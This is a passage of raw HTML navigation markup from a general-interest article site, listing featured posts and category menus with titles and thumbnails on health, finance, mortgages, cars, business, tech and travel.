			<!--featured-posts-text-->
		</li>
				<li>				
			<div class="featured-posts-image">
								<a href="https://search4answers.com/10-best-nursing-schools-in-the-united-states/" title="10 Best Nursing Schools in the United States">
				<img width="83" height="50" src="https://search4answers.com/wp-content/uploads/2016/12/10-Best-Nursing-Schools-in-the-United-States-Featured-Image-742x450.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://search4answers.com/category/uncategorized/" title="Uncategorized">Uncategorized</a>				</span>
				<div class="featured-posts-title">
					<a href="https://search4answers.com/10-best-nursing-schools-in-the-united-states/" title="10 Best Nursing Schools in the United States">
					10 Best Nursing Schools in the United States					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
				<li>				
			<div class="featured-posts-image">
								<a href="https://search4answers.com/living-with-narcolepsy-2/" title="Living with Narcolepsy">
				<img width="83" height="43" src="https://search4answers.com/wp-content/uploads/2019/04/shutterstock_1229613955.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://search4answers.com/category/uncategorized/" title="Uncategorized">Uncategorized</a>				</span>
				<div class="featured-posts-title">
					<a href="https://search4answers.com/living-with-narcolepsy-2/" title="Living with Narcolepsy">
					Living with Narcolepsy					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
			</ul>
</div>
<!-- top-menu-events -->
 
			</div>
			<!-- top-menu -->
			<nav id="main-nav">
				<div id="mob-menu">
					<div class="mob-menu-button">
					</div>
					<!-- mob-menu-button -->
					<a href="https://search4answers.com/">
						<img src="https://search4answers.com/wp-content/uploads/2017/01/search4-logo1.png" height="50" width="140" alt="search4answers"/>
					</a>
					<div class="search-box active">
						<form method="get" id="searchform" action="https://search4answers.com/">
	<input type="text" name="s" id="s" value="" autocomplete="off"/>
	<button type="submit" class="submit-button">
	</button>
	<ul class="featured-thumbnails"></ul>
</form>					</div>
					<!--search-box-->

				</div>
				<!--mob-menu-->
				<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-exm11746" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/health/" title="Health" class="menu-link">Health</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/risk-factors-causing-liver-cancer/" title="Risk Factors Causing Liver Cancer"><img src="https://search4answers.com/wp-content/uploads/2016/12/Risk-Factors-Causing-Liver-Cancer.jpg" alt="Risk Factors Causing Liver Cancer"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/risk-factors-causing-liver-cancer/" >Risk Factors Causing Liver Cancer</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/5-myths-busted-about-the-common-cold/" title="5 Myths Busted About the Common Cold"><img src="https://search4answers.com/wp-content/uploads/2017/02/colds-flu-shot.jpg" alt="5 Myths Busted About the Common Cold"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/5-myths-busted-about-the-common-cold/" >5 Myths Busted About the Common Cold</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/symptoms-of-pancreatic-cancer/" title="Symptoms of Pancreatic Cancer"><img src="https://search4answers.com/wp-content/uploads/2016/12/pancreatic-cancer-symptoms-featured-e1483043614610.jpg" alt="Symptoms of Pancreatic Cancer"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/symptoms-of-pancreatic-cancer/" >Symptoms of Pancreatic Cancer</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/what-to-do-if-your-child-has-constipation-2/" title="What To Do If Your Child Has Constipation"><img src="https://search4answers.com/wp-content/uploads/2016/12/new-site-constipation.jpg" alt="What To Do If Your Child Has Constipation"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/what-to-do-if-your-child-has-constipation-2/" >What To Do If Your Child Has Constipation</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/information-about-migraine-headaches/" title="Information About Migraine Headaches"><img src="https://search4answers.com/wp-content/uploads/2016/12/Information-About-Migraine-Headache.jpg" alt="Information About Migraine Headaches"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/information-about-migraine-headaches/" >Information About Migraine Headaches</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/child-adhd-symptoms/" title="Child ADHD Symptoms"><img src="https://search4answers.com/wp-content/uploads/2016/12/What-are-7-Child-ADHD-Symptoms-featured-image-720x445.jpg" alt="Child ADHD Symptoms"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/child-adhd-symptoms/" >Child ADHD Symptoms</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11747" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/finance/" title="Finance" class="menu-link">Finance</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/the-best-small-business-loans/" title="The Best Small Business Loans"><img src="https://search4answers.com/wp-content/uploads/2016/12/The-Best-Small-Business-Loans-Featured.jpg" alt="The Best Small Business Loans"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/the-best-small-business-loans/" >The Best Small Business Loans</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/where-to-find-your-free-credit-report/" title="Where to Find your Free Credit Report"><img src="https://search4answers.com/wp-content/uploads/2016/12/Depositphotos_84014550_m-2015-e1481763613379.jpg" alt="Where to Find your Free Credit Report"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/where-to-find-your-free-credit-report/" >Where to Find your Free Credit Report</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/top-5-credit-cards-for-small-business/" title="Top 5 Credit Cards for Small Business"><img src="https://search4answers.com/wp-content/uploads/2016/12/Top-5-Credit-Cards-for-Small-Business-Featured-e1484246788728.jpg" alt="Top 5 Credit Cards for Small Business"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/top-5-credit-cards-for-small-business/" >Top 5 Credit Cards for Small Business</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/pros-and-cons-of-small-business-payroll-softwares/" title="Pros and Cons of Small Business Payroll Softwares"><img src="https://search4answers.com/wp-content/uploads/2016/12/Pros-and-Cons-of-Payroll-Software-in-your-Business-featured.jpg" alt="Pros and Cons of Small Business Payroll Softwares"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/pros-and-cons-of-small-business-payroll-softwares/" >Pros and Cons of Small Business Payroll Softwares</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/ihg-rewards-club-select-credit-card/" title="IHG® Rewards Club Select Credit Card"><img src="https://search4answers.com/wp-content/uploads/2017/05/IHG®-Rewards-Club-Select-Credit-Card-Copy-2.jpg" alt="IHG® Rewards Club Select Credit Card"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/ihg-rewards-club-select-credit-card/" >IHG® Rewards Club Select Credit Card</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/visa-signature/" title="Visa Signature"><img src="https://search4answers.com/wp-content/uploads/2017/05/Visa-Signature-Copy.jpg" alt="Visa Signature"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/visa-signature/" >Visa Signature</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm110062" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/mortgage/" title="Mortgage" class="menu-link">Mortgage</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/applying-for-a-harp-loan/" title="Applying for a HARP Loan"><img src="https://search4answers.com/wp-content/uploads/2016/12/Applying-for-a-HARP-Loan-Featured.jpg" alt="Applying for a HARP Loan"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/applying-for-a-harp-loan/" >Applying for a HARP Loan</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/are-mortgage-calculators-useful-when-applying-for-your-home-loan/" title="Are Mortgage Calculators Useful when Applying for your Home Loan?"><img src="https://search4answers.com/wp-content/uploads/2016/12/How-you-Can-Calculate-Mortgage-Costs-Featured.jpg" alt="Are Mortgage Calculators Useful when Applying for your Home Loan?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/are-mortgage-calculators-useful-when-applying-for-your-home-loan/" >Are Mortgage Calculators Useful when Applying for your Home Loan?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/how-to-lower-your-mortgage-repayments/" title="How to Lower your Mortgage Repayments"><img src="https://search4answers.com/wp-content/uploads/2016/12/How-to-Lower-your-Mortgage-Repayments-Featured.jpg" alt="How to Lower your Mortgage Repayments"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/how-to-lower-your-mortgage-repayments/" >How to Lower your Mortgage Repayments</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/how-to-choose-the-right-mortgage-lender/" title="How to Choose the Right Mortgage Lender"><img src="https://search4answers.com/wp-content/uploads/2016/12/How-to-Choose-the-Right-Mortgage-Lender-Featured.jpg" alt="How to Choose the Right Mortgage Lender"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/how-to-choose-the-right-mortgage-lender/" >How to Choose the Right Mortgage Lender</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/harp-refinancing-the-pros-and-cons/" title="HARP Refinancing: The Pros and Cons"><img src="https://search4answers.com/wp-content/uploads/2016/12/HARP-Refinancing-The-Pros-and-Cons-Featured.jpg" alt="HARP Refinancing: The Pros and Cons"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/harp-refinancing-the-pros-and-cons/" >HARP Refinancing: The Pros and Cons</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/the-questions-you-need-your-mortgage-lender-to-answer/" title="The Questions you Need your Mortgage Lender to Answer"><img src="https://search4answers.com/wp-content/uploads/2016/12/The-Questions-you-Need-your-Mortgage-Lender-to-Answer-Featured.jpg" alt="The Questions you Need your Mortgage Lender to Answer"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/the-questions-you-need-your-mortgage-lender-to-answer/" >The Questions you Need your Mortgage Lender to Answer</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11749" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/auto/" title="Auto" class="menu-link">Auto</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/when-should-you-change-your-car-insurance-policy/" title="When Should you Change your Car Insurance Policy?"><img src="https://search4answers.com/wp-content/uploads/2016/12/Depositphotos_4823433_m-2015-e1481848962572.jpg" alt="When Should you Change your Car Insurance Policy?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/when-should-you-change-your-car-insurance-policy/" >When Should you Change your Car Insurance Policy?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/5-best-midsize-luxury-cars-2017/" title="The 5 Best Midsize Luxury Cars of 2017"><img src="https://search4answers.com/wp-content/uploads/2017/01/04.jpg" alt="The 5 Best Midsize Luxury Cars of 2017"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/5-best-midsize-luxury-cars-2017/" >The 5 Best Midsize Luxury Cars of 2017</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/what-questions-should-you-ask-when-buying-a-used-car/" title="What Questions Should You Ask When Buying A Used Car?"><img src="https://search4answers.com/wp-content/uploads/2017/02/What-Questions-Should-You-Ask-When-Buying-A-Used-Car.jpg" alt="What Questions Should You Ask When Buying A Used Car?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/what-questions-should-you-ask-when-buying-a-used-car/" >What Questions Should You Ask When Buying A Used Car?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/10-best-midsize-cars-2016/" title="The 10 Best Midsize Cars of 2016"><img src="https://search4answers.com/wp-content/uploads/2017/01/01.jpg" alt="The 10 Best Midsize Cars of 2016"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/10-best-midsize-cars-2016/" >The 10 Best Midsize Cars of 2016</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/shopping-for-a-chevy-pickup-truck/" title="Shopping for a Chevy Pickup Truck"><img src="https://search4answers.com/wp-content/uploads/2019/03/shoppingforachevypickuptruck-298x186.png" alt="Shopping for a Chevy Pickup Truck"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/shopping-for-a-chevy-pickup-truck/" >Shopping for a Chevy Pickup Truck</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/top-hybrid-cars-ford-c-max/" title="Top Hybrid Cars: Ford C-MAX"><img src="https://search4answers.com/wp-content/uploads/2017/01/2014-03-04_Geneva_Motor_Show_1161.jpg" alt="Top Hybrid Cars: Ford C-MAX"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/top-hybrid-cars-ford-c-max/" >Top Hybrid Cars: Ford C-MAX</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11750" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/business/" title="Business" class="menu-link">Business</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/how-can-you-claim-your-business-expenses/" title="How Can You Claim Your Business Expenses?"><img src="https://search4answers.com/wp-content/uploads/2016/02/business-expenses-Copy.jpg" alt="How Can You Claim Your Business Expenses?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/how-can-you-claim-your-business-expenses/" >How Can You Claim Your Business Expenses?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/how-to-proofread-your-resume-to-perfection/" title="How To Proofread Your Resume To Perfection"><img src="https://search4answers.com/wp-content/uploads/2016/12/How-To-Proofread-Your-Resume-To-Perfection.jpg" alt="How To Proofread Your Resume To Perfection"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/how-to-proofread-your-resume-to-perfection/" >How To Proofread Your Resume To Perfection</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/how-to-get-into-human-resources/" title="How to Get into Human Resources"><img src="https://search4answers.com/wp-content/uploads/2017/01/Photo-by-Håkan-Dahlström-CC-By.jpg" alt="How to Get into Human Resources"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/how-to-get-into-human-resources/" >How to Get into Human Resources</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/how-to-best-manage-home-renovations-2/" title="How to Best Manage Home Renovations"><img src="https://search4answers.com/wp-content/uploads/2017/01/new-site-home-renovation-933x445-11.jpg" alt="How to Best Manage Home Renovations"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/how-to-best-manage-home-renovations-2/" >How to Best Manage Home Renovations</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/how-att-u-verse-fares-as-a-small-business-internet-provider/" title="How AT&#038;T U-Verse Fares as a Small Business Internet Provider"><img src="https://search4answers.com/wp-content/uploads/2017/02/att-featured.jpg" alt="How AT&#038;T U-Verse Fares as a Small Business Internet Provider"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/how-att-u-verse-fares-as-a-small-business-internet-provider/" >How AT&#038;T U-Verse Fares as a Small Business Internet Provider</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/5-tips-running-successful-online-dating-business/" title="5 Tips for Running a Successful Online Dating Business"><img src="https://search4answers.com/wp-content/uploads/2017/04/dating-site-e1492550122714.jpg" alt="5 Tips for Running a Successful Online Dating Business"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/5-tips-running-successful-online-dating-business/" >5 Tips for Running a Successful Online Dating Business</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11745" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/medical/" title="Medical" class="menu-link">Medical</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/the-main-causes-of-deep-vein-thrombosis/" title="The Main Causes of Deep Vein Thrombosis"><img src="https://search4answers.com/wp-content/uploads/2016/12/thrombosis-main-causes-2-featured-e1485541994620.jpg" alt="The Main Causes of Deep Vein Thrombosis"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/the-main-causes-of-deep-vein-thrombosis/" >The Main Causes of Deep Vein Thrombosis</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/what-can-cause-diarrhea/" title="What Can Cause Diarrhea?"><img src="https://search4answers.com/wp-content/uploads/2017/02/what-are-the-causes-of-diarrhea.jpg" alt="What Can Cause Diarrhea?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/what-can-cause-diarrhea/" >What Can Cause Diarrhea?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/advanced-metastatic-colorectal-cancer-treatments/" title="Advanced Metastatic Colorectal Cancer Treatments"><img src="https://search4answers.com/wp-content/uploads/2017/02/Colon-Cancer-Treatment-Options.jpg" alt="Advanced Metastatic Colorectal Cancer Treatments"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/advanced-metastatic-colorectal-cancer-treatments/" >Advanced Metastatic Colorectal Cancer Treatments</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/hepatitis-c-specialist/" title="Hepatitis C Specialist"><img src="https://search4answers.com/wp-content/uploads/2018/04/Hepatitis-C-Specialist-e1523386724545-298x186.jpg" alt="Hepatitis C Specialist"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/hepatitis-c-specialist/" >Hepatitis C Specialist</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/zetia-cholesterol-lowering-medication/" title="Cholesterol Lowering Medication"><img src="https://search4answers.com/wp-content/uploads/2018/04/search4answers.comzetia-cholesterol-lowering-medication-298x186.png" alt="Cholesterol Lowering Medication"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/zetia-cholesterol-lowering-medication/" >Cholesterol Lowering Medication</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/depression-ten-tips-for-a-positive-day/" title="Depression: Ten Tips For A Positive Day"><img src="https://search4answers.com/wp-content/uploads/2015/12/depression.jpg" alt="Depression: Ten Tips For A Positive Day"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/depression-ten-tips-for-a-positive-day/" >Depression: Ten Tips For A Positive Day</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11751" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/tech/" title="Tech" class="menu-link">Tech</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/the-top-15-free-mobile-games-2016/" title="The Top 15 Free Mobile Games 2016"><img src="https://search4answers.com/wp-content/uploads/2016/05/ThinkstockPhotos-474501458.jpg" alt="The Top 15 Free Mobile Games 2016"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/the-top-15-free-mobile-games-2016/" >The Top 15 Free Mobile Games 2016</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/3-best-online-storage-services-photos-personal-files/" title="3 Best Online Storage Services for Photos and Personal Files"><img src="https://search4answers.com/wp-content/uploads/2016/05/3-Best-Online-Storage-Services-for-Photos-and-Personal-Files-Featured-Image.jpg" alt="3 Best Online Storage Services for Photos and Personal Files"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/3-best-online-storage-services-photos-personal-files/" >3 Best Online Storage Services for Photos and Personal Files</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/accounting-software-v-s-erp-software-what-is-the-difference/" title="Accounting Software v.s. ERP Software – What Is The Difference ?"><img src="https://search4answers.com/wp-content/uploads/2019/01/erp22.jpg" alt="Accounting Software v.s. ERP Software – What Is The Difference ?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/accounting-software-v-s-erp-software-what-is-the-difference/" >Accounting Software v.s. ERP Software – What Is The Difference ?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/cloud-erp-accounting-software-solutions/" title="Cloud ERP accounting software solutions"><img src="https://search4answers.com/wp-content/uploads/2019/01/cloud3.jpg" alt="Cloud ERP accounting software solutions"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/cloud-erp-accounting-software-solutions/" >Cloud ERP accounting software solutions</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/dispatch-field-service-ticketing-systems-software/" title="Dispatch Field Service Ticketing Systems Software"><img src="https://search4answers.com/wp-content/uploads/2019/01/shutterstock_1027570174.jpg" alt="Dispatch Field Service Ticketing Systems Software"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/dispatch-field-service-ticketing-systems-software/" >Dispatch Field Service Ticketing Systems Software</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/what-is-field-service-management/" title="What Is Field Service Management?"><img src="https://search4answers.com/wp-content/uploads/2019/01/shutterstock_1025083762.jpg" alt="What Is Field Service Management?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/what-is-field-service-management/" >What Is Field Service Management?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11752" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/travel/" title="Travel" class="menu-link">Travel</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/jet-lag-cure-one-5-drinks/" title="Jet Lag? Cure It With One Of These 5 Drinks"><img src="https://search4answers.com/wp-content/uploads/2016/05/Jet-Lag-Cure-It-With-One-Of-These-5-Drinks-Featured-Image.jpg" alt="Jet Lag? Cure It With One Of These 5 Drinks"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/jet-lag-cure-one-5-drinks/" >Jet Lag? Cure It With One Of These 5 Drinks</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/things-you-need-to-know-before-you-travel-with-other-people/" title="Things You Need To Know Before You Travel With Other&hellip;"><img src="https://search4answers.com/wp-content/uploads/2016/03/Things-You-Need-To-Know-Before-You-Travel-With-A-Friend.jpg" alt="Things You Need To Know Before You Travel With Other&hellip;"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/things-you-need-to-know-before-you-travel-with-other-people/" >Things You Need To Know Before You Travel With Other&hellip;</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/tips-flying-baby-dont-go-vacation-without/" title="Tips For Flying With A Baby: Don&#8217;t Go On Vacation&hellip;"><img src="https://search4answers.com/wp-content/uploads/2016/05/Tips-For-Flying-With-A-Baby-Dont-Go-On-Vacation-Without-These-Featured-Image.jpg" alt="Tips For Flying With A Baby: Don&#8217;t Go On Vacation&hellip;"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/tips-flying-baby-dont-go-vacation-without/" >Tips For Flying With A Baby: Don&#8217;t Go On Vacation&hellip;</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/5-best-cities-retire/" title="5 Best Cities You Can Retire In"><img src="https://search4answers.com/wp-content/uploads/2016/10/ThinkstockPhotos-518911782-e1482536255579.jpg" alt="5 Best Cities You Can Retire In"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/5-best-cities-retire/" >5 Best Cities You Can Retire In</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/stay-fit-youre-travelling/" title="How To Stay Fit While You&#8217;re Traveling"><img src="https://search4answers.com/wp-content/uploads/2016/05/How-To-Stay-Fit-While-Youre-Travelling-Featured-Image.jpg" alt="How To Stay Fit While You&#8217;re Traveling"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/stay-fit-youre-travelling/" >How To Stay Fit While You&#8217;re Traveling</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/6-great-stargazing-places-in-the-us/" title="6 Great Stargazing Places In The US"><img src="https://search4answers.com/wp-content/uploads/2017/02/places-to-stargaze.jpg" alt="6 Great Stargazing Places In The US"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/6-great-stargazing-places-in-the-us/" >6 Great Stargazing Places In The US</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
